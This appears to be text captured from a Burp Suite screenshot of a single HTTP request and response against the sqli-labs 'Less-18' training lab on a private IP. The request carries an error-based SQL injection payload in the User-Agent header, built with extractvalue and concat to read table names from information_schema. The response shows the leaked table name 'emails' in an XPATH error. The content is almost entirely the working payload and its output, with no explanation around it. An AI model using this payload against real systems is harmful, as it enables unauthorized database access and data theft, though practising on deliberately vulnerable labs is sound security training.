 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 192.168.147.186
User-Agent: 1'and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit
0,1),0x7e)) and '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.147.186
Connection: close
Referer: http://192.168.147.186/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 192.168.147.1
Your User Agent is: 1'and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit 0,1),0x7e)) and '1'='1
XPATH syntax error: '~emails~'
SUCCESSFULLY
LOGGED IN